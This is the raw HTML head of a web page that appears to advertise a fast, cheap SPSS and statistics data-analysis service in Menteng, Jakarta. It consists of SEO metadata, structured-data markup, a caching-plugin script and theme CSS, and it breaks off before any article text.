

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tempatanalisisdata.com/jasa-pengerjaan-olah-data-spss-cepat-murah-di-menteng/
body_size: 23109
content:
<!DOCTYPE html><html lang="en-US"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><meta name="viewport" content="width=device-width, initial-scale=1"><title>Jasa Pengerjaan Olah Data SPSS Cepat Murah di Menteng</title><meta name="description" content="Jasa pengerjaan olah data SPSS cepat murah di Menteng tempat pembuatan SPSS satu hari selesai amos lisrel smartPLS Eviews SAS Excel SATU HARI SELESAI" /><link rel="canonical" href="https://tempatanalisisdata.com/jasa-pengerjaan-olah-data-spss-cepat-murah-di-menteng/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Jasa Pengerjaan Olah Data SPSS Cepat Murah di Menteng" /><meta property="og:description" content="Jasa pengerjaan olah data SPSS cepat murah di Menteng tempat pembuatan SPSS satu hari selesai amos lisrel smartPLS Eviews SAS Excel SATU HARI SELESAI" /><meta property="og:url" content="https://tempatanalisisdata.com/jasa-pengerjaan-olah-data-spss-cepat-murah-di-menteng/" /><meta property="og:site_name" content="Jasa Analisis Data SPSS Satu Hari Selesai" /><meta property="article:published_time" content="2018-11-17T04:00:26+00:00" /><meta property="article:modified_time" content="2018-12-26T22:58:32+00:00" /><meta property="og:image" content="https://tempatanalisisdata.com/wp-content/uploads/2018/11/HEADER-9.jpg" /><meta property="og:image:width" content="900" /><meta property="og:image:height" content="400" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="Roy Halim" /><meta name="twitter:label1" content="Written by" /><meta name="twitter:data1" content="Roy Halim" /><meta name="twitter:label2" content="Est. reading time" /><meta name="twitter:data2" content="7 minutes" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://tempatanalisisdata.com/jasa-pengerjaan-olah-data-spss-cepat-murah-di-menteng/","url":"https://tempatanalisisdata.com/jasa-pengerjaan-olah-data-spss-cepat-murah-di-menteng/","name":"Jasa Pengerjaan Olah Data SPSS Cepat Murah di Menteng","isPartOf":{"@id":"https://tempatanalisisdata.com/#website"},"primaryImageOfPage":{"@id":"https://tempatanalisisdata.com/jasa-pengerjaan-olah-data-spss-cepat-murah-di-menteng/#primaryimage"},"image":{"@id":"https://tempatanalisisdata.com/jasa-pengerjaan-olah-data-spss-cepat-murah-di-menteng/#primaryimage"},"thumbnailUrl":"https://tempatanalisisdata.com/wp-content/uploads/2018/11/HEADER-9.jpg","datePublished":"2018-11-17T04:00:26+00:00","dateModified":"2018-12-26T22:58:32+00:00","author":{"@id":"https://tempatanalisisdata.com/#/schema/person/c89581dabbfe48eefa1fa2544e3623d1"},"description":"Jasa pengerjaan olah data SPSS cepat murah di Menteng tempat pembuatan SPSS satu hari selesai amos lisrel smartPLS Eviews SAS Excel SATU HARI SELESAI","breadcrumb":{"@id":"https://tempatanalisisdata.com/jasa-pengerjaan-olah-data-spss-cepat-murah-di-menteng/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://tempatanalisisdata.com/jasa-pengerjaan-olah-data-spss-cepat-murah-di-menteng/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://tempatanalisisdata.com/jasa-pengerjaan-olah-data-spss-cepat-murah-di-menteng/#primaryimage","url":"https://tempatanalisisdata.com/wp-content/uploads/2018/11/HEADER-9.jpg","contentUrl":"https://tempatanalisisdata.com/wp-content/uploads/2018/11/HEADER-9.jpg","width":900,"height":400,"caption":"Jasa Pengerjaan Olah Data SPSS Cepat Murah di Menteng"},{"@type":"BreadcrumbList","@id":"https://tempatanalisisdata.com/jasa-pengerjaan-olah-data-spss-cepat-murah-di-menteng/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://tempatanalisisdata.com/"},{"@type":"ListItem","position":2,"name":"Jasa Pengerjaan Olah Data SPSS Cepat Murah di Menteng"}]},{"@type":"WebSite","@id":"https://tempatanalisisdata.com/#website","url":"https://tempatanalisisdata.com/","name":"Jasa Analisis Data SPSS Satu Hari Selesai","description":"Melayani Dengan Hati","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://tempatanalisisdata.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://tempatanalisisdata.com/#/schema/person/c89581dabbfe48eefa1fa2544e3623d1","name":"Roy Halim","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://tempatanalisisdata.com/#/schema/person/image/","url":"https://tempatanalisisdata.com/wp-content/litespeed/avatar/1d2070d42b93cc6d67c283869cabbcaf.jpg?ver=1769890927","contentUrl":"https://tempatanalisisdata.com/wp-content/litespeed/avatar/1d2070d42b93cc6d67c283869cabbcaf.jpg?ver=1769890927","caption":"Roy Halim"},"sameAs":["https://tempatanalisisdata.com"],"url":"https://tempatanalisisdata.com/author/halim/"}]}</script> <link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel="alternate" type="application/rss+xml" title="Jasa Analisis Data SPSS Satu Hari Selesai &raquo; Feed" href="https://tempatanalisisdata.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Jasa Analisis Data SPSS Satu Hari Selesai &raquo; Comments Feed" href="https://tempatanalisisdata.com/comments/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://tempatanalisisdata.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftempatanalisisdata.com%2Fjasa-pengerjaan-olah-data-spss-cepat-murah-di-menteng%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://tempatanalisisdata.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftempatanalisisdata.com%2Fjasa-pengerjaan-olah-data-spss-cepat-murah-di-menteng%2F&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><style id="litespeed-ccss">ul{box-sizing:border-box}.entry-content{counter-reset:footnotes}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--color--contrast:var(--contrast);--wp--preset--color--contrast-2:var(--contrast-2);--wp--preset--color--contrast-3:var(--contrast-3);--wp--preset--color--base:var(--base);--wp--preset--color--base-2:var(--base-2);--wp--preset--color--base-3:var(--base-3);--wp--preset--color--accent:var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}.grid-100:after,.grid-container:after,[class*=mobile-grid-]:after,[class*=tablet-grid-]:after{clear:both}@-ms-viewport{width:auto}.grid-100:after,.grid-100:before,.grid-container:after,.grid-container:before,[class*=mobile-grid-]:after,[class*=mobile-grid-]:before,[class*=tablet-grid-]:after,[class*=tablet-grid-]:before{content:".";display:block;overflow:hidden;visibility:hidden;font-size:0;line-height:0;width:0;height:0}.grid-container{margin-left:auto;margin-right:auto;max-width:1200px;padding-left:10px;padding-right:10px}.grid-100,[class*=mobile-grid-],[class*=tablet-grid-]{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;padding-left:10px;padding-right:10px}.grid-parent{padding-left:0;padding-right:0}@media (max-width:767px){.mobile-grid-100{clear:both;width:100%}}@media (min-width:768px) and (max-width:1024px){.tablet-grid-100{clear:both;width:100%}}@media (min-width:1025px){.grid-100{clear:both;width:100%}}a,body,div,h2,html,li,p,span,strong,ul{border:0;margin:0;padding:0}html{font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}article,header,main,nav{display:block}ul{list-style:none}a{background-color:transparent}body,button{font-family:-apple-system,system-ui,BlinkMacSystemFont,"Segoe UI",Helvetica,Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";font-weight:400;text-transform:none;font-size:17px;line-height:1.5}p{margin-bottom:1.5em}h2{font-family:inherit;font-size:100%;font-style:inherit;font-weight:inherit}h2{font-size:35px;margin-bottom:20px;line-height:1.2em;font-weight:400;text-transform:none}ul{margin:0 0 1.5em 3em}ul{list-style:disc}strong{font-weight:700}img{height:auto;max-width:100%}button{font-size:100%;margin:0;vertical-align:baseline}button{border:1px solid transparent;background:#55555e;-webkit-appearance:button;padding:10px 20px;color:#fff}button::-moz-focus-inner{border:0;padding:0}a{text-decoration:none}.size-full{max-width:100%;height:auto}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}.entry-content:after,.site-content:after,.site-header:after{content:"";display:table;clear:both}.main-navigation{z-index:100;padding:0;clear:both;display:block}.main-navigation a{display:block;text-decoration:none;font-weight:400;text-transform:none;font-size:15px}.main-navigation ul{list-style:none;margin:0;padding-left:0}.main-navigation .main-nav ul li a{padding-left:20px;padding-right:20px;line-height:60px}.inside-navigation{position:relative}.main-navigation li{float:left;position:relative}.nav-aligned-center .main-navigation:not(.toggled) .menu>li{float:none;display:inline-block}.nav-aligned-center .main-navigation:not(.toggled) ul{letter-spacing:-.31em;font-size:1em}.nav-aligned-center .main-navigation:not(.toggled) ul li{letter-spacing:normal}.nav-aligned-center .main-navigation{text-align:center}.site-header{position:relative}.inside-header{padding:20px 40px}.main-title{margin:0;font-size:25px;line-height:1.2em;word-wrap:break-word;font-weight:700;text-transform:none}.site-description{margin:0;line-height:1.5;font-weight:400;text-transform:none;font-size:15px}.header-aligned-center .site-header{text-align:center}.byline,.single .byline{display:inline}.entry-content:not(:first-child){margin-top:2em}.entry-header,.site-content{word-wrap:break-word}.entry-meta{font-size:85%;margin-top:.5em;line-height:1.5}.post{margin:0 0 2em}.one-container:not(.page) .inside-article{padding:0 0 30px}.one-container .site-content{padding:40px}.one-container .site-main>:last-child{margin-bottom:0}.page-header-image-single{line-height:0}.one-container .inside-article>[class*=page-header-]{margin-bottom:2em;margin-top:0}.container.grid-container{width:auto}body{background-color:#efefef;color:#3a3a3a}a{color:#1e73be}body .grid-container{max-width:800px}:root{--contrast:#222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#fff;--accent:#1e73be}body,button{font-family:-apple-system,system-ui,BlinkMacSystemFont,"Segoe UI",Helvetica,Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol"}body{line-height:1.5}.main-title{font-size:45px}h2{font-weight:300;font-size:30px}@media (max-width:768px){.main-title{font-size:30px}h2{font-size:25px}}.site-header{background-color:#fff;color:#3a3a3a}.site-header a{color:#3a3a3a}.main-title a{color:#222}.site-description{color:#757575}.main-navigation{background-color:#222}.main-navigation .main-nav ul li a,.main-navigation .menu-toggle{color:#fff}.one-container .container{background-color:#fff}.entry-meta{color:#595959}.entry-meta a{color:#595959}button{color:#fff;background-color:#666}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,.2)}.inside-header{padding:40px}@media (max-width:768px){.one-container .site-content{padding:30px}}@media (max-width:768px){.main-navigation .menu-toggle{display:block}.main-navigation ul{display:none}}.menu-toggle{display:none}.menu-toggle{padding:0 20px;line-height:60px;margin:0;font-weight:400;text-transform:none;font-size:15px}button.menu-toggle{background-color:transparent;width:100%;border:0;text-align:center}.menu-toggle .mobile-menu{padding-left:3px}@media (max-width:768px){.site-header{text-align:center}.content-area{float:none;width:100%;left:0;right:0}.site-main{margin-left:0!important;margin-right:0!important}.entry-meta{font-size:inherit}.entry-meta a{line-height:1.8em}}.menu-toggle:before{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.menu-toggle:before{content:"\f0c9";font-family:GeneratePress;width:1.28571429em;text-align:center;display:inline-block}</style><link rel="preload" data-asynced="1" data-optimized="2" as="style" onload="this.onload=null;this.rel='stylesheet'" href="https://tempatanalisisdata.com/wp-content/litespeed/css/66eec41f14395928c288f2866c8c8ada.css?ver=1ae78" /><script data-optimized="1" type="litespeed/javascript" data-src="https://tempatanalisisdata.com/wp-content/plugins/litespeed-cache/assets/js/css_async.min.js"></script> <style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><style id='generate-style-inline-css'>body{background-color:#efefef;color:#3a3a3a;}a{color:#1e73be;}a:hover, a:focus, a:active{color:#000000;}body .grid-container{max-width:800px;}.wp-block-group__inner-container{max-width:800px;margin-left:auto;margin-right:auto;}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}body, button, input, select, textarea{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";}body{line-height:1.5;}.entry-content > [class*="wp-block-"]:not(:last-child):not(.wp-block-heading){margin-bottom:1.5em;}.main-title{font-size:45px;}.main-navigation .main-nav ul ul li a{font-size:14px;}.sidebar .widget, .footer-widgets .widget{font-size:17px;}h1{font-weight:300;font-size:40px;}h2{font-weight:300;font-size:30px;}h3{font-size:20px;}h4{font-size:inherit;}h5{font-size:inherit;}@media (max-width:768px){.main-title{font-size:30px;}h1{font-size:30px;}h2{font-size:25px;}}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:#ffffff;color:#3a3a3a;}.site-header a{color:#3a3a3a;}.main-title a,.main-title a:hover{color:#222222;}.site-description{color:#757575;}.main-navigation,.main-navigation ul ul{background-color:#222222;}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:#ffffff;}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:#ffffff;background-color:#3f3f3f;}button.menu-toggle:hover,button.menu-toggle:focus,.main-navigation .mobile-bar-items 